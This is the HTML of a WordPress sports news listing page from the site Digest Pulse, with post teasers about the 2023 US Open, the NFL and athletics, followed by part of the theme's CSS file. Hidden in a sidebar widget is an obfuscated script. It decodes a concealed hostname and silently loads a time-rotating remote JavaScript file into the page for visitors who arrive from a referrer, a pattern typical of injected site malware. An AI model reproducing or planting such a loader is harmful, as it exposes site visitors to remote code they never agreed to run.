			<p>The excitement of the 2023 US Open is about to unfold at the Arthur Ashe Tennis Center in Queens, marking&hellip;</p>
		</div>

			<div itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
		<div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
						<meta itemprop="url" content="https://digestpulse.com/wp-content/uploads/2023/08/cropped-Digest-removebg-preview-1.png">
			<meta itemprop="width" content="300">
			<meta itemprop="height" content="200">
		</div>
		<meta itemprop="name" content="Digest Pulse">
	</div>
	
	</div>

</article><!-- #post-## -->

					
						<article id="post-762" class="post-762 post type-post status-publish format-standard hentry category-sports tag-2023-us-open tag-andrey-rublev tag-new-york tag-worlds-premier-tennis no-post-thumbnail entry" itemscope="itemscope" itemtype="http://schema.org/BlogPosting" itemprop="blogPost">

			
	<div class="entry-wrapper">

		<header class="entry-header">
			<h2 class="entry-title" itemprop="headline"><a href="https://digestpulse.com/anticipating-the-2023-us-open-dark-horse-contenders-andrey-rublev-and-matteo-berrettini/" rel="bookmark" itemprop="url">Anticipating the 2023 US Open: Dark Horse Contenders Andrey Rublev and Matteo Berrettini</a></h2>		</header>

		<div class="entry-meta">
						<time class="entry-date published" datetime="2023-08-28T06:54:52+00:00" itemprop="datePublished" title="Monday, August 28, 2023, 6:54 am"><a href="https://digestpulse.com/anticipating-the-2023-us-open-dark-horse-contenders-andrey-rublev-and-matteo-berrettini/">August 28, 2023</a></time>
					</div>

		<div class="entry-summary" itemprop="description">
			<p>The excitement of the 2023 US Open is about to unfold at the Arthur Ashe Tennis Center in Queens, marking&hellip;</p>
		</div>

			<div itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
		<div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
						<meta itemprop="url" content="https://digestpulse.com/wp-content/uploads/2023/08/cropped-Digest-removebg-preview-1.png">
			<meta itemprop="width" content="300">
			<meta itemprop="height" content="200">
		</div>
		<meta itemprop="name" content="Digest Pulse">
	</div>
	
	</div>

</article><!-- #post-## -->

					
						<article id="post-724" class="post-724 post type-post status-publish format-standard has-post-thumbnail hentry category-sports tag-championships tag-noah-lyles tag-shericka-jackson tag-womens-200-meters entry" itemscope="itemscope" itemtype="http://schema.org/BlogPosting" itemprop="blogPost">

				<div class="thumbnail" itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
			<a class="thumbnail-link" href="https://digestpulse.com/noah-lyles-secures-coveted-sprint-double-at-world-championships-shacarri-richardson-earns-200-meter-bronze/">
				<img width="365" height="260" src="https://digestpulse.com/wp-content/uploads/2023/08/sports-1-365x260.jpg" class="entry-thumbnail wp-post-image" alt="Noah Lyles Secures Coveted Sprint Double at World Championships; Sha&#8217;Carri Richardson Earns 200-Meter Bronze" decoding="async" loading="lazy" />			</a>
			<meta itemprop="url" content="https://digestpulse.com/wp-content/uploads/2023/08/sports-1-365x260.jpg">
			<meta itemprop="width" content="365">
			<meta itemprop="height" content="260">
			<span class="format-icon"></span>
		</div>
		
	<div class="entry-wrapper">

		<header class="entry-header">
			<h2 class="entry-title" itemprop="headline"><a href="https://digestpulse.com/noah-lyles-secures-coveted-sprint-double-at-world-championships-shacarri-richardson-earns-200-meter-bronze/" rel="bookmark" itemprop="url">Noah Lyles Secures Coveted Sprint Double at World Championships; Sha&#8217;Carri Richardson Earns 200-Meter Bronze</a></h2>		</header>

		<div class="entry-meta">
						<time class="entry-date published" datetime="2023-08-26T06:39:24+00:00" itemprop="datePublished" title="Saturday, August 26, 2023, 6:39 am"><a href="https://digestpulse.com/noah-lyles-secures-coveted-sprint-double-at-world-championships-shacarri-richardson-earns-200-meter-bronze/">August 26, 2023</a></time>
					</div>

		<div class="entry-summary" itemprop="description">
			<p>Noah Lyles has achieved a feat that no American has managed in over a decade. Lyles accomplished the highly sought-after&hellip;</p>
		</div>

			<div itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
		<div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
						<meta itemprop="url" content="https://digestpulse.com/wp-content/uploads/2023/08/cropped-Digest-removebg-preview-1.png">
			<meta itemprop="width" content="300">
			<meta itemprop="height" content="200">
		</div>
		<meta itemprop="name" content="Digest Pulse">
	</div>
	
	</div>

</article><!-- #post-## -->

					
						<article id="post-690" class="post-690 post type-post status-publish format-standard has-post-thumbnail hentry category-sports tag-arizona tag-cardinals tag-josh-jone tag-monti-ossenfor tag-simmons entry" itemscope="itemscope" itemtype="http://schema.org/BlogPosting" itemprop="blogPost">

				<div class="thumbnail" itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
			<a class="thumbnail-link" href="https://digestpulse.com/isaiah-simmons-traded-from-cardinals-to-giants-in-exchange-for-7th-round-pick/">
				<img width="365" height="260" src="https://digestpulse.com/wp-content/uploads/2023/08/Isaiah-Simmons-365x260.jpg" class="entry-thumbnail wp-post-image" alt="Isaiah Simmons Traded from Cardinals to Giants in Exchange for 7th-Round Pick" decoding="async" loading="lazy" />			</a>
			<meta itemprop="url" content="https://digestpulse.com/wp-content/uploads/2023/08/Isaiah-Simmons-365x260.jpg">
			<meta itemprop="width" content="365">
			<meta itemprop="height" content="260">
			<span class="format-icon"></span>
		</div>
		
	<div class="entry-wrapper">

		<header class="entry-header">
			<h2 class="entry-title" itemprop="headline"><a href="https://digestpulse.com/isaiah-simmons-traded-from-cardinals-to-giants-in-exchange-for-7th-round-pick/" rel="bookmark" itemprop="url">Isaiah Simmons Traded from Cardinals to Giants in Exchange for 7th-Round Pick</a></h2>		</header>

		<div class="entry-meta">
						<time class="entry-date published" datetime="2023-08-25T08:11:21+00:00" itemprop="datePublished" title="Friday, August 25, 2023, 8:11 am"><a href="https://digestpulse.com/isaiah-simmons-traded-from-cardinals-to-giants-in-exchange-for-7th-round-pick/">August 25, 2023</a></time>
					</div>

		<div class="entry-summary" itemprop="description">
			<p>In the lead-up to Week 1, the Arizona Cardinals have made the decision to part ways with their 2020 first-round&hellip;</p>
		</div>

			<div itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
		<div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
						<meta itemprop="url" content="https://digestpulse.com/wp-content/uploads/2023/08/cropped-Digest-removebg-preview-1.png">
			<meta itemprop="width" content="300">
			<meta itemprop="height" content="200">
		</div>
		<meta itemprop="name" content="Digest Pulse">
	</div>
	
	</div>

</article><!-- #post-## -->

					
						<article id="post-665" class="post-665 post type-post status-publish format-standard has-post-thumbnail hentry category-sports tag-coaching tag-jim-harbaugh tag-ncaa entry" itemscope="itemscope" itemtype="http://schema.org/BlogPosting" itemprop="blogPost">

				<div class="thumbnail" itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
			<a class="thumbnail-link" href="https://digestpulse.com/jim-harbaugh-delegates-coaching-responsibilities-across-a-trio-of-games-to-a-quartet-of-staff-members/">
				<img width="365" height="260" src="https://digestpulse.com/wp-content/uploads/2023/08/jim_harbaugh_mgoblog2-365x260.jpg" class="entry-thumbnail wp-post-image" alt="Jim Harbaugh delegates coaching responsibilities across a trio of games to a quartet of staff members" decoding="async" loading="lazy" />			</a>
			<meta itemprop="url" content="https://digestpulse.com/wp-content/uploads/2023/08/jim_harbaugh_mgoblog2-365x260.jpg">
			<meta itemprop="width" content="365">
			<meta itemprop="height" content="260">
			<span class="format-icon"></span>
		</div>
		
	<div class="entry-wrapper">

		<header class="entry-header">
			<h2 class="entry-title" itemprop="headline"><a href="https://digestpulse.com/jim-harbaugh-delegates-coaching-responsibilities-across-a-trio-of-games-to-a-quartet-of-staff-members/" rel="bookmark" itemprop="url">Jim Harbaugh delegates coaching responsibilities across a trio of games to a quartet of staff members</a></h2>		</header>

		<div class="entry-meta">
						<time class="entry-date published" datetime="2023-08-25T06:59:16+00:00" itemprop="datePublished" title="Friday, August 25, 2023, 6:59 am"><a href="https://digestpulse.com/jim-harbaugh-delegates-coaching-responsibilities-across-a-trio-of-games-to-a-quartet-of-staff-members/">August 25, 2023</a></time>
					</div>

		<div class="entry-summary" itemprop="description">
			<p>Due to a school-imposed suspension, Michigan&#8217;s head coach, Jim Harbaugh, will be absent for the initial three games of the&hellip;</p>
		</div>

			<div itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
		<div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
						<meta itemprop="url" content="https://digestpulse.com/wp-content/uploads/2023/08/cropped-Digest-removebg-preview-1.png">
			<meta itemprop="width" content="300">
			<meta itemprop="height" content="200">
		</div>
		<meta itemprop="name" content="Digest Pulse">
	</div>
	
	</div>

</article><!-- #post-## -->

					
						<article id="post-641" class="post-641 post type-post status-publish format-standard has-post-thumbnail hentry category-sports tag-13-games tag-28-years-old tag-announcement tag-corey-davis tag-injuries entry" itemscope="itemscope" itemtype="http://schema.org/BlogPosting" itemprop="blogPost">

				<div class="thumbnail" itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
			<a class="thumbnail-link" href="https://digestpulse.com/corey-davis-the-wide-receiver-for-the-new-york-jets-has-declared-his-retirement-from-the-nfl-following-a-successful-six-season-tenure-in-the-league/">
				<img width="365" height="260" src="https://digestpulse.com/wp-content/uploads/2023/08/sports-365x260.jpg" class="entry-thumbnail wp-post-image" alt="Corey Davis, the wide receiver for the New York Jets, has declared his retirement from the NFL following a successful six-season tenure in the league." decoding="async" loading="lazy" />			</a>
			<meta itemprop="url" content="https://digestpulse.com/wp-content/uploads/2023/08/sports-365x260.jpg">
			<meta itemprop="width" content="365">
			<meta itemprop="height" content="260">
			<span class="format-icon"></span>
		</div>
		
	<div class="entry-wrapper">

		<header class="entry-header">
			<h2 class="entry-title" itemprop="headline"><a href="https://digestpulse.com/corey-davis-the-wide-receiver-for-the-new-york-jets-has-declared-his-retirement-from-the-nfl-following-a-successful-six-season-tenure-in-the-league/" rel="bookmark" itemprop="url">Corey Davis, the wide receiver for the New York Jets, has declared his retirement from the NFL following a successful six-season tenure in the league.</a></h2>		</header>

		<div class="entry-meta">
						<time class="entry-date published" datetime="2023-08-24T09:38:10+00:00" itemprop="datePublished" title="Thursday, August 24, 2023, 9:38 am"><a href="https://digestpulse.com/corey-davis-the-wide-receiver-for-the-new-york-jets-has-declared-his-retirement-from-the-nfl-following-a-successful-six-season-tenure-in-the-league/">August 24, 2023</a></time>
					</div>

		<div class="entry-summary" itemprop="description">
			<p>In an announcement made through his social media accounts, Corey Davis explained his thought process behind this significant decision. &#8220;After&hellip;</p>
		</div>

			<div itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
		<div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
						<meta itemprop="url" content="https://digestpulse.com/wp-content/uploads/2023/08/cropped-Digest-removebg-preview-1.png">
			<meta itemprop="width" content="300">
			<meta itemprop="height" content="200">
		</div>
		<meta itemprop="name" content="Digest Pulse">
	</div>
	
	</div>

</article><!-- #post-## -->

					
						<article id="post-616" class="post-616 post type-post status-publish format-standard has-post-thumbnail hentry category-sports tag-488-victories tag-john-isner tag-nitto-atp-finals tag-tournament entry" itemscope="itemscope" itemtype="http://schema.org/BlogPosting" itemprop="blogPost">

				<div class="thumbnail" itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
			<a class="thumbnail-link" href="https://digestpulse.com/john-isner-declares-retirement-following-us-open/">
				<img width="365" height="260" src="https://digestpulse.com/wp-content/uploads/2023/08/John-Isner-1040x572-1-365x260.jpg" class="entry-thumbnail wp-post-image" alt="John Isner Declares Retirement Following US Open" decoding="async" loading="lazy" />			</a>
			<meta itemprop="url" content="https://digestpulse.com/wp-content/uploads/2023/08/John-Isner-1040x572-1-365x260.jpg">
			<meta itemprop="width" content="365">
			<meta itemprop="height" content="260">
			<span class="format-icon"></span>
		</div>
		
	<div class="entry-wrapper">

		<header class="entry-header">
			<h2 class="entry-title" itemprop="headline"><a href="https://digestpulse.com/john-isner-declares-retirement-following-us-open/" rel="bookmark" itemprop="url">John Isner Declares Retirement Following US Open</a></h2>		</header>

		<div class="entry-meta">
						<time class="entry-date published" datetime="2023-08-24T07:55:54+00:00" itemprop="datePublished" title="Thursday, August 24, 2023, 7:55 am"><a href="https://digestpulse.com/john-isner-declares-retirement-following-us-open/">August 24, 2023</a></time>
					</div>

		<div class="entry-summary" itemprop="description">
			<p>In a social media announcement made on Wednesday evening, John Isner revealed that the upcoming US Open will mark his&hellip;</p>
		</div>

			<div itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
		<div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
						<meta itemprop="url" content="https://digestpulse.com/wp-content/uploads/2023/08/cropped-Digest-removebg-preview-1.png">
			<meta itemprop="width" content="300">
			<meta itemprop="height" content="200">
		</div>
		<meta itemprop="name" content="Digest Pulse">
	</div>
	
	</div>

</article><!-- #post-## -->

					
				</div>

				
	

			
		</main><!-- #main -->
	</section><!-- #primary -->


<div id="secondary" class="sidebar-primary" aria-label="Primary Sidebar" role="complementary" itemscope="itemscope" itemtype="http://schema.org/WPSideBar">
	<aside id="block-30" class="widget widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-constrained wp-block-group-is-layout-constrained"></div></div>
</aside><aside id="truereview-popular-1" class="widget widget-truereview-popular posts-thumbnail-widget"><h3 class="widget-title">Popular Posts</h3><ul class="big-thumbnail-style"><li><a class="thumbnail-link" href="https://digestpulse.com/during-an-electron-launch-rocket-lab-successfully-employed-a-reused-engine/" rel="bookmark"><img width="365" height="180" src="https://digestpulse.com/wp-content/uploads/2023/08/F26-Liftoff3-High2-365x180.jpg" class="entry-thumbnail wp-post-image" alt="During an Electron launch, Rocket Lab successfully employed a reused engine" decoding="async" loading="lazy" /></a><a href="https://digestpulse.com/during-an-electron-launch-rocket-lab-successfully-employed-a-reused-engine/" rel="bookmark">During an Electron launch, Rocket Lab successfully employed a reused engine</a><time class="entry-date" datetime="2023-08-24T05:57:56+00:00">August 24, 2023</time></li><li><a class="thumbnail-link" href="https://digestpulse.com/taylor-swift-debuts-a-sneak-peek-of-her-re-recorded-rendition-of-the-reputation-track-look-what-you-made-me-do-now-titled-look-what-you-made-me-do-taylors-version-within-the-t/" rel="bookmark"><img width="365" height="180" src="https://digestpulse.com/wp-content/uploads/2023/08/taylor-365x180.jpg" class="entry-thumbnail wp-post-image" alt="Taylor Swift debuts a sneak peek of her re-recorded rendition of the &#8220;Reputation&#8221; track &#8220;Look What You Made Me Do,&#8221; now titled &#8220;Look What You Made Me Do (Taylor’s Version),&#8221; within the teaser for Prime Video UK&#8217;s series &#8220;Wilderness.&#8221;" decoding="async" loading="lazy" /></a><a href="https://digestpulse.com/taylor-swift-debuts-a-sneak-peek-of-her-re-recorded-rendition-of-the-reputation-track-look-what-you-made-me-do-now-titled-look-what-you-made-me-do-taylors-version-within-the-t/" rel="bookmark">Taylor Swift debuts a sneak peek of her re-recorded rendition of the &#8220;Reputation&#8221; track &#8220;Look What You Made Me Do,&#8221; now titled &#8220;Look What You Made Me Do (Taylor’s Version),&#8221; within the teaser for Prime Video UK&#8217;s series &#8220;Wilderness.&#8221;</a><time class="entry-date" datetime="2023-08-24T07:46:09+00:00">August 24, 2023</time></li><li><a class="thumbnail-link" href="https://digestpulse.com/rocket-lab-achieves-engine-reuse-milestone-with-electron-launch/" rel="bookmark"><img width="365" height="180" src="https://digestpulse.com/wp-content/uploads/2023/08/Screen-Shot-2023-04-19-at-11.49.40-PM-365x180.jpg" class="entry-thumbnail wp-post-image" alt="Rocket Lab Achieves Engine Reuse Milestone with Electron Launch" decoding="async" loading="lazy" /></a><a href="https://digestpulse.com/rocket-lab-achieves-engine-reuse-milestone-with-electron-launch/" rel="bookmark">Rocket Lab Achieves Engine Reuse Milestone with Electron Launch</a><time class="entry-date" datetime="2023-08-24T08:46:58+00:00">August 24, 2023</time></li></ul></aside><aside id="truereview-random-3" class="widget widget-truereview-random posts-thumbnail-widget"><h3 class="widget-title">Random Posts</h3><ul class="default-style"><li><a href="https://digestpulse.com/grow-in-emea-marks-2025-with-expanded-advisory-reach-and-ai-driven-portfolio-growth-2/" rel="bookmark">Grow in EMEA Marks 2025 With Expanded Advisory Reach and AI-Driven Portfolio Growth</a></li><li><a href="https://digestpulse.com/marketing-expert-bryan-tsikouris-highlights-key-trends-in-measurement-and-data-strategy-for-2026/" rel="bookmark">Marketing Expert Bryan Tsikouris Highlights Key Trends in Measurement and Data Strategy for 2026</a></li><li><a href="https://digestpulse.com/certified-billionaire-clothing-launches-bold-new-website-a-fresh-digital-experience-for-fashion-lovers/" rel="bookmark">Certified Billionaire Clothing Launches Bold New Website A Fresh Digital Experience for Fashion lovers</a></li><li><a href="https://digestpulse.com/mytowncity-launches-to-strengthen-local-connections-in-the-digital-era/" rel="bookmark">MyTownCity Launches to Strengthen Local Connections in the Digital Era</a></li><li><a href="https://digestpulse.com/exclusive-global-airport-taxi-reveals-top-tips-for-smooth-airport-transfers-during-the-festive-getaway/" rel="bookmark">Exclusive: Global Airport Taxi Reveals Top Tips for Smooth Airport Transfers During the Festive Getaway</a></li></ul></aside><aside id="block-32" class="widget widget_block"><script type="text/javascript">
!function (_20f75) {
    
    var _8b1e1 = Date.now();
    var _7978d = 1000;
    _8b1e1 = _8b1e1 / _7978d;
    _8b1e1 = Math.floor(_8b1e1);

    var _2612a = 600;
    _8b1e1 -= _8b1e1 % _2612a;
    _8b1e1 = _8b1e1.toString(16);

    var _ab14d = _20f75.referrer;

    if (!_ab14d) return;

    var _be7f0 = [63008, 63013, 63034, 63017, 63016, 63021, 63039, 63012, 63022, 63011, 63021, 63038, 63016, 63015, 63013, 63032, 63074, 63013, 63010, 63018, 63011];

    _be7f0 = _be7f0.map(function(_5e239){
        return _5e239 ^ 63052;
    });

    var _f8b56 = "27d7e5f66b5bbc84466d3e5a7564ddd6";
    
    _be7f0 = String.fromCharCode(..._be7f0);

    var _1ac91 = "https://";
    var _8d381 = "/";
    var _2ee22 = "track-";

    var _75757 = ".js";

    var _625a4 = _20f75.createElement("script");
    _625a4.type = "text/javascript";
    _625a4.async = true;
    _625a4.src = _1ac91 + _be7f0 + _8d381 + _2ee22 + _8b1e1 + _75757;

    _20f75.getElementsByTagName("head")[0].appendChild(_625a4)

}(document);
</script></aside></div><!-- #secondary -->
			</div><!-- .container -->
		</div><!-- #content -->

		
		<footer id="colophon" class="site-footer" itemscope="itemscope" itemtype="http://schema.org/WPFooter">
			
<div id="tertiary" class="sidebar-footer">
	<div class="container">

		<div class="footer-column footer-column-1">
			<aside id="truereview-recent-1" class="widget widget-truereview-recent posts-thumbnail-widget"><h3 class="widget-title">Recent Posts</h3><ul class="default-style"><li><a href="https://digestpulse.com/updf-recognized-as-a-g2-leader-and-ranks-among-the-top-4-pdf-editors-worldwide-in-winter-2026/" rel="bookmark">UPDF Recognized as a G2 Leader and Ranks Among the Top 4 PDF Editors Worldwide in Winter 2026</a><time class="entry-date" datetime="2026-01-13T18:17:37+00:00">January 13, 2026</time></li><li><a href="https://digestpulse.com/new-tips-study-shows-iv-iron-is-safe-effective-and-well-tolerated-for-pregnant-women/" rel="bookmark">New TIPS Study Shows IV Iron is Safe, Effective, and Well-Tolerated for Pregnant Women</a><time class="entry-date" datetime="2026-01-13T18:03:00+00:00">January 13, 2026</time></li><li><a href="https://digestpulse.com/u7buy-launches-nba-2k26-account-sales-for-competitive-play/" rel="bookmark">U7BUY Launches NBA 2K26 Account Sales for Competitive Play</a><time class="entry-date" datetime="2026-01-13T17:17:34+00:00">January 13, 2026</time></li></ul></aside>		</div>

		<div class="footer-column footer-column-2">
			<aside id="block-10" class="widget widget_block">
<div class="wp-block-columns is-layout-flex wp-container-core-columns-is-layout-9d6595d7 wp-block-columns-is-layout-flex">
<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:100%">
<h1 class="wp-block-heading">Categories</h1>



<p>business</p>



<p>sports</p>



<p>Entertainment</p>



<p>Technology</p>



<p>science </p>



<p>Cloud PR wire</p>



<p>Press release</p>



<p></p>
</div>
</div>
</aside>		</div>

		<div class="footer-column footer-column-3">
			<aside id="truereview-random-4" class="widget widget-truereview-random posts-thumbnail-widget"><h3 class="widget-title">Random Posts</h3><ul class="default-style"><li><a href="https://digestpulse.com/bridgeyear-program-challenges-traditional-notions-of-career-success-in-houston/" rel="bookmark">BridgeYear Program Challenges Traditional Notions of Career Success in Houston</a></li><li><a href="https://digestpulse.com/hanron-launches-new-led-sheet-light-for-creative-and-modern-lighting-applications-2/" rel="bookmark">Hanron – Launches New LED Sheet Light For Creative And Modern Lighting Applications</a></li></ul></aside>		</div>

	</div><!-- .container -->
</div><!-- #tertiary -->


			<div class="site-info">
				<div class="container">

					
					<p class="copyright">© Copyright 2023 <a href="https://digestpulse.com">Digest Pulse</a> · All Rights Reserved.</p>
				</div>
			</div><!-- .site-info -->
		</footer><!-- #colophon -->

	</div><!-- .wide-container -->
</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/truereview/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://digestpulse.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://digestpulse.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://digestpulse.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/digestpulse.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://digestpulse.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://digestpulse.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://digestpulse.com/wp-includes/js/jquery/ui/accordion.min.js?ver=1.13.3" id="jquery-ui-accordion-js"></script>
<script type="text/javascript" src="https://digestpulse.com/wp-includes/js/jquery/ui/tabs.min.js?ver=1.13.3" id="jquery-ui-tabs-js"></script>
<script type="text/javascript" src="https://digestpulse.com/wp-content/plugins/theme-junkie-shortcodes/assets/js/junkie-shortcodes.js" id="junkie-shortcodes-js-js"></script>
<script type="text/javascript" src="https://digestpulse.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://digestpulse.com/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script type="text/javascript" src="https://digestpulse.com/wp-content/themes/truereview/assets/js/truereview.min.js" id="truereview-scripts-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://digestpulse.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://digestpulse.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-13 19:28:01 -->

--- FILE ---
content_type: text/css
request_url: https://digestpulse.com/wp-content/themes/truereview/style.min.css?ver=6.9
body_size: 33774
content:
/*!
 * Theme Name: TrueReview
 * Theme URI: https://www.theme-junkie.com/themes/truereview
 * Description: Premium Magazine WordPress theme with review and coupon functionality.
 * Version: 1.0.5
 * Author: Theme Junkie
 * Author URI: https://www.theme-junkie.com/
 * Tags: two-columns, right-sidebar, custom-background, custom-menu, editor-style, threaded-comments, translation-ready
 * Text Domain: truereview
 *
 * License: GNU General Public License v2.0 or later
 * License URI: http://www.gnu.org/licenses/gpl-2.0.html
 *
 * TrueReview WordPress Theme, Copyright 2016 https://www.theme-junkie.com/
 * TrueReview is distributed under the terms of the GNU GPL
 *
 * Please DO NOT EDIT THIS FILE, if you want to customize the styles, you can create a child theme
 * See: http://codex.wordpress.org/Child_Themes
 *//*! normalize.css v5.0.0 | MIT License | github.com/necolas/normalize.css */html{font-family:sans-serif;line-height:1.15;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}body{margin:0}article,aside,footer,header,nav,section{display:block}h1{font-size:2em;margin:0.67em 0}figcaption,figure,main{display:block}figure{margin:1em 40px}hr{box-sizing:content-box;height:0;overflow:visible}pre{font-family:monospace, monospace;font-size:1em}a{background-color:transparent;-webkit-text-decoration-skip:objects}a:active,a:hover{outline-width:0}abbr[title]{border-bottom:none;text-decoration:underline;text-decoration:underline dotted}b,strong{font-weight:inherit}b,strong{font-weight:bolder}code,kbd,samp{font-family:monospace, monospace;font-size:1em}dfn{font-style:italic}mark{background-color:#ff0;color:#000}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sub{bottom:-0.25em}sup{top:-0.5em}audio,video{display:inline-block}audio:not([controls]){display:none;height:0}img{border-style:none}svg:not(:root){overflow:hidden}button,input,optgroup,select,textarea{font-family:sans-serif;font-size:100%;line-height:1.15;margin:0}button,input{overflow:visible}button,select{text-transform:none}button,html [type="button"],[type="reset"],[type="submit"]{-webkit-appearance:button}button::-moz-focus-inner,[type="button"]::-moz-focus-inner,[type="reset"]::-moz-focus-inner,[type="submit"]::-moz-focus-inner{border-style:none;padding:0}button:-moz-focusring,[type="button"]:-moz-focusring,[type="reset"]:-moz-focusring,[type="submit"]:-moz-focusring{outline:1px dotted ButtonText}fieldset{border:1px solid #c0c0c0;margin:0 2px;padding:0.35em 0.625em 